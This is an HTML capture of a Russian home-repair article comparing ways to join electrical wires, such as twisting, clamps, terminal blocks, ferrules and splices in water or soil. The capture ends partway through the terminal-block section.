

--- FILE ---
content_type: text/html
request_url: https://rmms66.ru/soedinenie-provodov.html
body_size: 35749
content:
<!DOCTYPE html>
<html lang="ru-RU">
<head><style>img.lazy{min-height:1px}</style><link rel="preload" href="https://rmms66.ru/wp-content/plugins/w3-total-cache/pub/js/lazyload.min.js" as="script">
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />
	<meta http-equiv="X-UA-Compatible" content="ie=edge" />
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v19.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Соединение проводов: как соединить между собой медный и алюминиевый провод, какие бывают клеммники для многожильных и одножильных проводов, варианты крепления с пайкой и без нее</title>
	<meta name="description" content="Виды кабелей для электропроводки и все существующие варианты их соединения в доме: используемые виды клеммников для одножильных проводов, какие применяют винтовые зажимы и клеммы для силовых кабелей, как делать скрутку в распределительной коробке" />
	<link rel="canonical" href="https://rmms66.ru/soedinenie-provodov.html" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Соединение проводов: как соединить между собой медный и алюминиевый провод, какие бывают клеммники для многожильных и одножильных проводов, варианты крепления с пайкой и без нее" />
	<meta property="og:description" content="Виды кабелей для электропроводки и все существующие варианты их соединения в доме: используемые виды клеммников для одножильных проводов, какие применяют винтовые зажимы и клеммы для силовых кабелей, как делать скрутку в распределительной коробке" />
	<meta property="og:url" content="https://rmms66.ru/soedinenie-provodov.html" />
	<meta property="og:site_name" content="rmms66.ru" />
	<meta property="article:published_time" content="2020-08-21T00:00:00+00:00" />
	<meta property="og:image" content="https://rmms66.ru/wp-content/uploads/f/9/2/f92c43be4f32558b8f91233745e476d3.jpe" />
	<meta property="og:image:width" content="491" />
	<meta property="og:image:height" content="320" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="abukreev" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Написано автором" />
	<meta name="twitter:data1" content="abukreev" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://rmms66.ru/#website","url":"https://rmms66.ru/","name":"rmms66.ru","description":"Интернет-энциклопедия про ремонт и строительство","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://rmms66.ru/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://rmms66.ru/soedinenie-provodov.html#primaryimage","url":"https://rmms66.ru/wp-content/uploads/f/9/2/f92c43be4f32558b8f91233745e476d3.jpe","contentUrl":"https://rmms66.ru/wp-content/uploads/f/9/2/f92c43be4f32558b8f91233745e476d3.jpe","width":491,"height":320},{"@type":"WebPage","@id":"https://rmms66.ru/soedinenie-provodov.html#webpage","url":"https://rmms66.ru/soedinenie-provodov.html","name":"Соединение проводов: как соединить между собой медный и алюминиевый провод, какие бывают клеммники для многожильных и одножильных проводов, варианты крепления с пайкой и без нее","isPartOf":{"@id":"https://rmms66.ru/#website"},"primaryImageOfPage":{"@id":"https://rmms66.ru/soedinenie-provodov.html#primaryimage"},"datePublished":"2020-08-21T00:00:00+00:00","dateModified":"2020-08-21T00:00:00+00:00","author":{"@id":"https://rmms66.ru/#/schema/person/25ae856ac7994850fde6304d49c1cbe5"},"description":"Виды кабелей для электропроводки и все существующие варианты их соединения в доме: используемые виды клеммников для одножильных проводов, какие применяют винтовые зажимы и клеммы для силовых кабелей, как делать скрутку в распределительной коробке","breadcrumb":{"@id":"https://rmms66.ru/soedinenie-provodov.html#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://rmms66.ru/soedinenie-provodov.html"]}]},{"@type":"BreadcrumbList","@id":"https://rmms66.ru/soedinenie-provodov.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://rmms66.ru/"},{"@type":"ListItem","position":2,"name":"Экспертный обзор всех существующих вариантов соединения проводов"}]},{"@type":"Person","@id":"https://rmms66.ru/#/schema/person/25ae856ac7994850fde6304d49c1cbe5","name":"abukreev","image":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://rmms66.ru/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/76ac36c2c97a0c9cafff1e4931d69ddc?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/76ac36c2c97a0c9cafff1e4931d69ddc?s=96&d=mm&r=g","caption":"abukreev"},"sameAs":["https://rmms66.ru"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//s.w.org' />
<link rel='stylesheet' id='wp-block-library-css' href='/wp-includes/css/dist/block-library/style.min.css?ver=5.8.4' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='toc-screen-css' href='/wp-content/plugins/table-of-contents-plus/screen.min.css?ver=2106' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css' href='/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='tw_template-2-css' href='https://fonts.googleapis.com/css2?family=Ubuntu:wght@300;400;500;700&#038;subset=cyrillic&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='tw_template-1-css' href='https://fonts.googleapis.com/css2?family=Montserrat:wght@400;700&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='tw_template-css' href='/wp-content/themes/rusup/assets/css/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='tw_fancybox-css' href='/wp-content/themes/rusup/assets/plugins/fancybox/jquery.fancybox.css' type='text/css' media='all' />
<link rel='stylesheet' id='easy-responsive-shortcodes-css' href='/wp-content/plugins/easy-responsive-shortcodes/css/easy-responsive-shortcodes.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='/wp-content/plugins/easy-responsive-shortcodes/css/font-awesome.css?ver=4.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='/wp-content/plugins/tablepress/css/default.min.css?ver=1.14' type='text/css' media='all' />
<script type='text/javascript' src='https://rmms66.ru/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<!-- Yandex.RTB -->
<script>window.yaContextCb=window.yaContextCb||[]</script>
<script src="https://yandex.ru/ads/system/context.js" async></script>
<script src='https://news.2xclick.ru/loader.js' async></script><style type="text/css">div#toc_container {background: #f9f9f9;border: 1px solid #ebebeb;width: 90%;}</style>	<style>
		.container_box {background-color:#ffffff;}
		.header_box.front {background: url(https://rmms66.ru/wp-content/uploads/2022/04/rmms66_bg_header.jpg) 50% 50% no-repeat; display: block;position: relative;background-size: cover;}
		.header_box {background: url(https://rmms66.ru/wp-content/uploads/2022/04/rmms66_bg_header.jpg) 50% 50% no-repeat; display: block;position: relative;background-size: cover;}
		h1 {font-size: 24px; color: #000000}
		.title_box, .title_box h1 {background:none;display:block; font-size: 24px; color: #000000;}
		h2 {font-size: 22px; color: #000000}
		h3 {font-size: 20px; color: #000000}
		h4 {font-size: 18px; color: #000000}
		.title_box {font-size: 30px; background: linear-gradient(0deg,#ffb308,#77c61a); -webkit-background-clip: text;  -webkit-text-fill-color: transparent; }
		.header_box .title:after, .popular_box .title:before, .popular_box .buttons span {background-color: #ffffff;}
		.header_box .title:after:hover, .popular_box .title:before:hover {background-color: #ffffff;}
		.social_box .like {background: linear-gradient(0deg,#ffb308,#77c61a);}
		.wp-caption-text, .comment-respond, .social_box {background-color:#ffffff;}
		.button, .pagination a, input[type=submit] {border:3px solid #ddab5f; color:#ddab5f;;}
		.button:hover, .pagination a:hover ,input[type=submit]:hover {border:3px solid #dd9933; background-color:#dd9933; color:#ffffff;}
		.header_box input[type=submit] {background-color:#ddab5f;}
		.header_box input[type=submit]:hover {background-color:#dd9933;}
		.posts_box .item:hover {border:3px solid #dd9933;}
		.posts_box .title:hover {color: #dd9933;}
		a, .content p, .content ul li, .content ol li {color:#3c2e3f; font-size:16px; }
		/*Настройка цвета меню и тени меню*/
		.header_box .menu { /* background:#8fc73e; */ box-shadow: 0 17px 38px rgba(98,166,0,.6);}
		.header_box .menu li.active>a, .header_box .menu li:hover a {background: #ff6326;}
		/*Установка цвета текста ссылок в меню*/
		.header_box .menu a {color: #ffffff;}
		.header_box .menu a:before {background: #db9d02 50% 50% no-repeat;}
		/*Настройки иконок в меню*/
		.header_box .menu li#menu-item-160>a:before {background-image: url('/assets/images/ico_menu_1.png');}
		.header_box .menu li#menu-item-162>a:before {background-image: url('/assets/images/ico_menu_2.png');}
		.header_box .menu li#menu-item-163>a:before {background-image: url('/assets/images/ico_menu_3.png');}
		.header_box .menu li#menu-item-161>a:before {background-image: url('/assets/images/ico_menu_3.png');}
		/*Блок "Самое обсуждаемое в шапке*/
		.header_box .heading {color: #d8145f;}
		.header_box .heading:before {background: #d8145f;}
		.logo_box .logo:before {background: url(https://rmms66.ru/wp-content/uploads/2023/07/rmms66_logo.png) 100% 100% no-repeat; z-index: 9999; background-size: cover;}
		.logo_box .logo span {background-color: #c17c05; color: #fadb09;}
		.logo_box .logo:hover span {background-color: #dd9933; color: #eeee22; }
		.logo_box .logo {color:#fadb09;}
		.logo_box .logo:hover {color:#eeee22;}
		.popular_box .buttons span.active {background: #db9d02;}
		.widget_box .featured .title:hover, .footer_box .menu a:hover, .widget_box .discussion .more:hover, .widget_box .discussion .title:hover, .header_box .title:hover, .popular_box .title:hover, .featured_box .link:hover, .discussion_box .title:hover, .discussion_box .more:hover,.posts_box .category:hover,.featured_box .title:hover{color: #fcba26;}
		.featured_box .link:before {background-color: #fcba26;}
		.breadcrumbs_box a:hover {color:#40a629;text-decoration: underline;}
		/*Стиль текущей страницы в пагинации*/
		.pagination span {color:#ffffff; background-color:#d8145f; border-color: #d8145f;}
		/*Стиль маркера номерованных списков*/		
		.content ol>li:before {background-color: #8fc73e;}
		/*Стиль маркера списка "Содержимого*/
		#toc_container li:before {background: #d8145f;}
	</style>

<style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style><link rel='icon' href='/wp-content/uploads/2022/04/cropped-rmms66_logo-32x32.png' sizes='32x32' />
<link rel='icon' href='/wp-content/uploads/2022/04/cropped-rmms66_logo-192x192.png' sizes='192x192' />
<link rel='apple-touch-icon' href='/wp-content/uploads/2022/04/cropped-rmms66_logo-180x180.png' />
<meta name="msapplication-TileImage" content="https://rmms66.ru/wp-content/uploads/2022/04/cropped-rmms66_logo-270x270.png" />
<script>var ajaxUrlFlatPM = "https://rmms66.ru/wp-admin/admin-ajax.php", untilscrollFlatPM = ".flat_pm_end"</script>	

		<script type="text/javascript">
/**
 * Скрипт скроллинга: кнопка наверх
 * css class кнопки: scrollTop
 */

window.top = {};
var sc = window.top;

sc.time = 12; // время прокручивания

sc.goTop = function (time, acceleration) {
	acceleration = acceleration || 0.1;
	time = time || sc.time;

	var dx = 0;
	var dy = 0;
	var bx = 0;
	var by = 0;
	var wx = 0;
	var wy = 0;

	if (document.documentElement) {
		dx = document.documentElement.scrollLeft || 0;
		dy = document.documentElement.scrollTop || 0;
	}
	if (document.body) {
		bx = document.body.scrollLeft || 0;
		by = document.body.scrollTop || 0;
	}
	var wx = window.scrollX || 0;
	var wy = window.scrollY || 0;

	var x = Math.max(wx, Math.max(bx, dx));
	var y = Math.max(wy, Math.max(by, dy));

	var speed = 1 + acceleration;
	window.scrollTo(Math.floor(x / speed), Math.floor(y / speed));
	if(x > 0 || y > 0) {
		var invokeFunction = "window.top.goTop("+ time +")"
		window.setTimeout(invokeFunction, time);
	}
	return false;
}

sc.showHide = function (){
	var a = document.getElementById('gotop');

	if( ! a ){
		// если нет элемента добавляем его
		var a = document.createElement('a');
		a.id = "gotop";
		a.className = "scrollTop";
		a.href = "#";
		a.style.display = "none";
		a.style.position = "fixed";
		a.style.zIndex = "9999";
		a.onclick = function(e){ e.preventDefault(); window.top.goTop(); }
		document.body.appendChild(a);
	}

	var stop = (document.body.scrollTop || document.documentElement.scrollTop);
	if( stop > 300 ){
		a.style.display = 'block';
		sc.smoothopaque(a, 'show', 30, false);
	} else {
		sc.smoothopaque(a, 'hide', 30, function(){a.style.display = 'none';});
	}

	return false;
}

// Плавная смена прозрачности
sc.smoothopaque = function (el, todo, speed, endFunc){
	var 
	startop = Math.round( el.style.opacity * 100 ),
	op = startop,
	endop = (todo == 'show') ? 100 : 0;

	clearTimeout( window['top'].timeout );

	window['top'].timeout = setTimeout(slowopacity, 30);

	function slowopacity(){
		if( startop < endop ){
			op += 5;
			if( op < endop )
				window['top'].timeout = setTimeout(slowopacity, speed);
			else
				(endFunc) && endFunc();
		}
		else {
			op -= 5;
			if( op > endop ){
				window['top'].timeout = setTimeout(slowopacity, speed);
			}
			else
				(endFunc) && endFunc();
		}

		// установка opacity
		el.style.opacity = (op/100);
		el.style.filter = 'alpha(opacity=' + op + ')';
	}
}

if (window.addEventListener){
	window.addEventListener("scroll", sc.showHide, false);
	window.addEventListener("load", sc.showHide, false);
}
else if (window.attachEvent){
	window.attachEvent("onscroll", sc.showHide);
	window.attachEvent("onload", sc.showHide);
}
</script>
	
</head>
<body>
<div id="site">

	<div class="container_box">

		<div class="header_box">

			<div class="fixed">

				<div class="header">

					
					<div class="navigation">

													<div class="logo_box">
								<a href='/' class='logo'>rmms66<span>ru</span></a>
																	<div class="slogan">Онлайн-журнал о ремонте и строительстве </div>
															</div>
						
						<form action="https://rmms66.ru/index.php" method="get" class="search">
							<input type="text" value="" placeholder="Поиск информации на сайте" name="s" />
							<input type="submit" value="" />
						</form>
						
					</div>

					<ul id="menu-menyu-shapka" class="menu"><li id="menu-item-80665" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80665"><a href='/obzory'>Обзоры</a></li>
<li id="menu-item-80666" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80666"><a href='/remont'>Ремонт</a></li>
<li id="menu-item-80667" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-80667 submenu"><a href='/stroitelstvo'>Строительство</a>
<ul class="sub-menu">
	<li id="menu-item-80664" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80664"><a href='/instrument'>Инструмент</a></li>
</ul>
</li>
<li id="menu-item-80663" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80663"><a href='/dizajn-interera'>Дизайн Интерьера</a></li>
</ul>
					
				</div>

			</div>

		</div>

		
			<div class="fixed">

				<div class="wrapper_box">

					<div class="main_box">

						<div class="breadcrumbs_box"><a href='/' class='home'>Home</a><b></b><span class="last">Экспертный обзор всех существующих вариантов соединения проводов</span></div>
		


<div class="content_box">

	<div class="content">

		<h1>Экспертный обзор всех существующих вариантов соединения проводов</h1>
		<span style="display:none;" class="fpaping"></span><div class="flat_pm_start"></div>
<div id="toc_container" class="no_bullets"><p class="toc_title">Содержание:</p><ul class="toc_list"><li><a href='#i'>Как проводить работы в воде и земле</a></li><li><a href='#i-2'>Метод скручивания</a></li><li><a href='#i-3'>Зажимное устройство для проводов «орех»</a></li><li><a href='#i-4'>Соединение проводов клеммной колодкой</a><ul><li><a href='#i-5'>Как соединять многожильные провода в колодке</a></li></ul></li><li><a href='#i-6'>Использование клеммных колодок</a></li><li><a href='#i-7'>Пайка</a></li><li><a href='#i-8'>Выбор способа соединения проводников</a><ul><li><a href='#i-9'>Соединение многожильных и одножильных проводников</a></li><li><a href='#i-10'>Соединение проводов с сечением разного диаметра</a></li><li><a href='#i-11'>Соединение проводов большего сечения</a></li><li><a href='#i-12'>Соединение перебитых в стене проводов</a></li><li><a href='#i-13'>Соединение меди и алюминия</a></li></ul></li><li><a href='#i-14'>Сварка — высокая надежность в любых условиях</a></li><li><a href='#i-15'>Болтовое соединение</a></li><li><a href='#i-16'>Пружинные клеммы</a></li><li><a href='#i-17'>Соединение проводов типа скрутка</a></li><li><a href='#i-18'>Клеммные зажимы</a><ul><li><a href='#i-19'>Клеммная колодка</a></li><li><a href='#i-20'>Клеммы на пластиковых колодках</a></li><li><a href='#i-21'>Самозажимные клеммы</a></li></ul></li><li><a href='#i-22'>Скотч-лок</a></li></ul></div>
<h2><span id="i">Как проводить работы в воде и земле</span></h2>
<p>Во время электромонтажных работ нередко происходит такая ситуация, когда необходимо скрепить электропроводку под водой либо в земле. Сейчас мы кратко рассмотрим особенности каждого из случаев!</p>
<p>В воде (к примеру, при установке погружного насоса), рекомендуется использовать следующую технологию. Для начала концы спаиваются, после этого место пайки тщательно изолируется термоклеем, поверх которого надевается термоусадка. Если все сделать качественно и на совесть, стык будет герметичным и безопасным. В противном случае может произойти короткое замыкание и выход электросети из строя.</p>
<p>Для соединения электрического провода в земле (к примеру, после его механического повреждения), рекомендуется использовать метод, предоставленный выше (термоклей и термоусадка), но лучше обезопасить себя и использоваться следующую методику. Зажимаете концы кабеля с помощью клеммника, устанавливаете герметичную распаечную коробку, после чего тщательно заливаете коробку специальным силиконовым герметиком</p>
<p>
Обращаем Ваше внимание на то, что трассу под землей необходимо дополнительно поместить в трубу либо короб, чтобы обеспечить надежную защиту от грызунов!. Также рекомендуется объединять поврежденные концы электропроводки в земле с помощью специальной кабельной муфты, как на фото ниже!
</p>
<p>Также рекомендуется объединять поврежденные концы электропроводки в земле с помощью специальной кабельной муфты, как на фото ниже!</p>
<p><img src="/wp-content/uploads/1/0/1/101db903d366be7c356fff82b10fafc6.jpg" alt="" data-src="/wp-content/uploads/3/9/f/39fc25832c781dc6b6c890d74067640a.jpg" /></p>
<p><img src="/wp-content/uploads/4/8/7/4876cb7fc6c7e3284c5b67729a077221.jpg" alt="" data-src="/wp-content/uploads/5/f/2/5f2649e4a059d149b4a7aa886d753951.jpg" /></p>
<p>Вот и все, что хотелось рассказать Вам по поводу данного вопроса! Если какой-либо нюанс был упущен, советуем Вам просмотреть наглядные видео-уроки. Надеемся, что теперь Вы знаете, что за соединители лучше использовать для тех или иных условий применения, а также, как может выполняться соединение проводов в распределительной коробке.</p>
<h2><span id="i-2">Метод скручивания</span></h2>
<div class="relator_box alignleft">

	<span class="thumb lazy" style="" data-bg="url(https://rmms66.ru/wp-content/uploads/7/a/3/7a36589aebe73cb5c9649938b5783845.jpg)"></span>

	<a href='/prokladka-kanalizacionnyh-trub.html' class='title'>Канализация в частном доме: обзор вариантов обустройства + пошаговое руководство</a>

</div><p><img class="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="/wp-content/uploads/9/a/7/9a716f23b764d7834cdf7854461377ce.jpg" alt="" />Самым простым и известным методом соединения электрических проводов является их скручивание (скрутка). Электрики со стажем часто называют его дедовским методом.</p>
<p>Ранее этот вид соединения применялся повсюду, но с увеличением нагрузки в электрической сети современной квартиры скручивание стало запрещено. Тем не менее такой метод соединения необходимо изучать в первую очередь, так как он является основным этапом при пайке и сварке проводов.</p>
<p>Главным преимуществом скрутки считается отсутствие любых материальных затрат, так как вам понадобятся только пассатижи и нож для снятия изоляции. И конечно же, плюсом скручивания является простота его исполнения. Любой человек, державший в руках пассатижи, без проблем сможет сделать эту работу.</p>
</p>
<p><iframe loading="lazy" title="Соединение проводов в распределительной коробке - 3 лучших способа" width="500" height="281" src="https://www.youtube.com/embed/PgX7Cv0fchM?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></p>
<p>Со временем скрутка ослабевает, что и является её основным недостатком. Связан этот процесс с тем, что в любых жилах существует остаточная упругая деформация. Поэтому в месте скручивания увеличивается переходное сопротивление, что приводит к ослаблению контакта и нагреву проводника. Хорошо, если этот дефект обнаружится вовремя и можно переделать место стыковки, но может и произойти возгорание.</p>
<p>Но если по каким-то причинам у вас нет возможности применить более надёжные способы, то обязательно нужно ознакомиться с тем, как правильно соединить провода между собой методом скручивания. Для этого нужно сначала зачистить жилы от изоляции на 70—80 мм. Затем, зажав оба проводника в месте, где заканчивается изоляция, пассатижами захватить кончики жил и вращать их по часовой стрелке. Главным условием надёжного скручивания считается одновременное вращение проводников, а не попеременное наматывание их друг на друга.</p>
<p>Если диаметр проводов небольшой, то скрутку можно проделывать полностью руками. Левой рукой надо держать проводники по срезу изоляции, а правой — вращать за загиб (10—15 мм) жилы по ходу часовой стрелки. Для более плотного контакта в конце вращения можно воспользоваться пассатижами.</p>
<p>Следующим действием необходимо изолировать место стыковки проводов. Для этого применяется изоляционная лента. Чтобы обеспечить надёжность и уберечь контакт от попадания влаги, наматывать ленту нужно в несколько слоёв, при этом на 2—3 см заступать на изоляцию провода. Очень хорошим вариантом проведения изоляции считается применение термических трубок, главное, не забыть надеть её на одну из жил.</p>
<p>Профессиональные электрики советуют не останавливаться на этапе скручивания проводов, а укрепить место стыковки пайкой или сваркой.</p>
<h2><span id="i-3">Зажимное устройство для проводов «орех»</span></h2>
<div class="relator_box alignright">

	<span class="thumb lazy" style="" data-bg="url(https://rmms66.ru/wp-content/uploads/4/6/d/46d74c33e28a58b4169d3baaa89cc29c.jpg)"></span>

	<a href='/svarka-mednyh-provodov.html' class='title'>Обзор аппаратов для сварки медных проводов</a>

</div><p>Такое устройство представляет собой просто зажим для кабеля, имеющий внутри две пластины и несколько винтов для утяжки, обычно по углам. Достаточно провода прикрутить к самой пластине. После чего сверху надеть оболочку из карболита.</p>
<p>
<img class="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="/wp-content/uploads/9/f/3/9f361a8d2f0adffc00200f6dde8ebdd0.jpg" alt="" />Зажим под названием Орех</p>
<p>Оценка. Отличный вариант как соединить любые электрические провода в распределительной коробке, большого и среднего размера. Определённо, эти виды изделий достаточно удобны и имеют высокую степень защиты. Дает возможность быстро  подсоединить провод к колее толстому по сечению и при этом не разрывая его.</p>
<p>Недостатки. Габариты позволяют проводить монтаж только в просторных распределительных коробках, щитах. Со временем расслабляются винты.</p>
<p>Совет: Выбирая фурнитуру и метод, помните следующее:</p>
<ul>
<li>Работать необходимо только изолированным инструментом, применять защитные средства.</li>
<li>На щитке отключения или счётчике обязательно вывесить предупреждающую табличку, «не включать».</li>
<li>Подключение электроприборов проводить согласно приложенным инструкциям.</li>
</ul>
<p>Рассмотрев основные виды соединения проводов, вы без проблем подберёте нужный вариант. А имея под рукой нехитрый инструмент и схему, самостоятельно сможете её смонтировать. Более подробно как произвести монтаж электрического щитка правильно.</p>
<h2><span id="i-4">Соединение проводов клеммной колодкой</span></h2>
<div class="relator_box alignleft">

	<span class="thumb lazy" style="" data-bg="url(https://rmms66.ru/wp-content/uploads/e/c/0/ec07281f574627008a23cfc7cbaca644.jpg)"></span>

	<a href='/vagi.html' class='title'>Как выбрать и пользоваться клеммниками wago для соединения проводов</a>

</div><p>При выборе соединительной колодки прежде всего следует учитывать величину тока, который будет проходить через место соединения, а также требуемое количество монтажных клемм в гребенке. Как правило, процесс соединения проводников не вызывает каких-либо затруднений даже у электриков-любителей.</p>
</p>
<p> Монтаж действительно очень прост: берете колодку с требуемым размером ячейки, отрезаете нужное количество секций, вставляете жилы внутрь клеммной ячейки и при помощи винтов зажимаете каждый из соединяемых проводников.
</p>
<p>Затягивать винты фиксации жил следует с достаточно умеренным усилием. Естественно, предварительно с концов соединяемых проводников следует снять изоляцию (вполне достаточно снять около 5 мм изоляции), а саму поверхность токопроводящей жилы тщательно зачистить.</p>
</p>
<p> Большим преимуществом таких колодок является то, что в зависимости от условий монтажа каждый сегмент можно отрезать. Правда, здесь есть один нюанс: в такой колодке, я бы не рекомендовал зажимать алюминий. При затягивании алюминиевую жилу можно передавить самим винтом.
</p>
<p>
Если соединяются алюминиевые жилы, то винты необходимо затягивать с особой осторожностью. Обусловлено это тем, что, во-первых, алюминиевая жила может попросту переломиться, а, во-вторых, как известно, алюминий обладает определенной текучестью под воздействием значительного давления, что по истечению некоторого времени может привести к ухудшению или полному пропаданию контакта
</p>
<p>А это, в свою очередь, чревато перегревом проводника и его возгоранием. К слову, по нормативам, абсолютно все соединения, в которых есть алюминий, необходимо подтягивать с периодичностью раз в год.</p>
<h3><span id="i-5">Как соединять многожильные провода в колодке</span></h3>
<p>
Также обратим внимание, что недопустимо зажимать в такой колодке многожильные проводники. Многожильный провод, как и алюминиевый, можно передавить зажимным винтом
</p>
<p>Дело в том, что в соединительной колодке есть все то, что не очень «любит» многожильный провод – это и неровная поверхность зажимного винта, и точечное (неравномерное) давление, и вращательное движение.</p>
<p>Конечно, монтаж может получиться вполне приемлемым, но может и не получиться – и от проводника останется лишь очень небольшое количество жил.</p>
</p>
<p> Тонкие проволоки, из которых состоят такие жилы, быстро деформируются и повреждаются под действием прижимного винта колодки. В результате контакт получается ненадежным – соединение греется и оплавляется.
</p>
<p>Лучшим решением данной проблемы является применение специальных наконечников для проводников. В бытовой электрике наиболее часто используются втулочные наконечники с пластиковыми манжетами, которые для удобства монтажа выполняются разных цветов.</p>
<ol>
<li>Процесс монтажа наконечников выполняется в несколько этапов:</li>
<li>Конец проводника подравнивается при помощи кусачек (концы всех «проволочек» жилы должны быть одинаковой длины).</li>
<li>Производится зачистка изоляции в соответствии с длиной металлической гильзы наконечника.</li>
<li>Аккуратно формируется параллельность всех проволок (без скручивания). В случае, если проволоки скручены, их аккуратно выпрямляют.</li>
<li>Надевается наконечник таким образом, чтобы пучок проволок выступал из гильзы примерно на 0,5-1 мм. При этом следят, чтобы манжета закрывала край изоляционного покрытия проводника.</li>
<li>Далее при помощи специальных пресс-клещей наконечник обжимается (в случае отсутствия этого инструмента обжим можно произвести с помощью обыкновенных пассатижей).</li>
<li>После этого проводник с установленным наконечником вставляется в клеммный соединитель и фиксируется прижимным винтом.</li>
</ol>
<p><iframe loading="lazy" title="Основные типы клемм для соединения электрических проводов" width="500" height="375" src="https://www.youtube.com/embed/6O6IPwyjgOg?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></p>
<h2><span id="i-6">Использование клеммных колодок</span></h2>
<p>Среди профессиональных электриков ходит такая присказка о том, что электротехника это наука о контактах. В самом деле, при ремонте или восстановлении проводки чаще всего встречаются неисправности именно в проводке, точнее, в отсутствии контакта. Один из способов получения качественного контакта является использование клеммных колодок.</p>
</p>
<p><img class="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="/wp-content/uploads/0/7/1/07110c85b0922238b7bbb1196547db53.jpg" alt="" /></p>
<p>Клеммные колодки</p>
<p>Простая скрутка проводом уже давно в прошлом. На рынке можно найти множество приспособлений, предназначенных именно для эффективного соединения проводов. Одно из таких приспособлений – это и есть клеммная колодка.</p>
